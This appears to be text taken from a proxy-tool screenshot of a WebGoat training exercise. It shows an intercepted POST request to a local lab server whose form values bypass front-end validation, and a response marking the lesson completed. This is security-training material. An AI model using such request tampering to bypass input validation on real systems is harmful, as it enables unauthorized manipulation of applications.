 Request
Raw Params Headers Hex
1 POST /WebGoat/BypassRestrictions/frontendValidation/ HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8088/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 139
11 Connection: close
12 Cookie: JSESSIONID=D546E69804DE2C865F86348AFD674A74; JSESSIONID=4E07B23A780BCAB4C6700F1DFB65D850
13
14 field1=121abc111&field2=asdc331&field3=123*abc1casc23ABC31&field4=semnhfmn&field5=078911&field6=90iutre210111&
field7=301hj60uio4882&error=0
Response
Raw Headers Hex
1 HTTP/1.1 200
2 X-Application-Context: application:8080
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 X-Frame-Options: DENY
6 Content-Type: application/json;charset=UTF-8
7 Date: Tue, 24 Nov 2020 08:17:03 GMT
8 Connection: close
9 Content-Length: 132
10
11 {
12 "lessonCompleted":true,
13 "feedback":"Congratulations. You have successfully completed the assignment.",
14 "output":null
15 }